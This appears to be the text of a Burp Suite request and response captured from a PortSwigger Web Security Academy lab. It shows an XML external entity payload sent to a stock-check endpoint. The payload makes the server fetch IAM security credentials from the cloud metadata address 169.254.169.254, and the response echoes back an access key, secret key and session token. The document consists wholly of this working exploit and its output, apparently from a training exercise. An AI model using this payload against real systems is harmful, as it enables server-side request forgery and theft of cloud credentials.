 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < >
Target: https://0a200086030ec4a1c0962706004f
Request
Pretty Raw Hex \n
Select extension...
1 POST /product/stock HTTP/1.1
2 Host: 0a200086030ec4a1c0962706004f0084.web-security-academy.net
3 Cookie: session=ivaPIGjkbDeKCxsqJJJ82D1ynPkGIIGT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a200086030ec4a1c0962706004f0084.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://0a200086030ec4a1c0962706004f0084.web-security-academy.net
11 Content-Length: 228
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-09-25T23:16:27.170740075Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"5enC51lOezo7dIGimlDW",
11 "SecretAccessKey":"SOdkAWrAaNqRcGQDNAswcXIE5eViJNARJVKBJ74S",
12 "Token":
"lXRPeNxa9svAuOpKMKgwvwl8OTpbQxyuOvKOue81jnJcioCgsGirOVEFCdqa2BwxqR4KGZ4dcf60wQCJHzOyR9Xnp
ww1vkMRRO3YlHXOxIVjXmXRCpVgQUqkxVGcJubOREGYrgfhEywnQCcD1JCEAeqhbB6k9YK9dtcna9rNgc3ko73AfcQ
DXzZIG1dAaySq8xuKRfQy7FrbOPocWQ30vYlyJtgDacO5SzXSqUDYQIYEs5Rej9rY57cAobt14oob",
13 "Expiration":"2028-09-23T23:16:27.170740075Z"
14 }"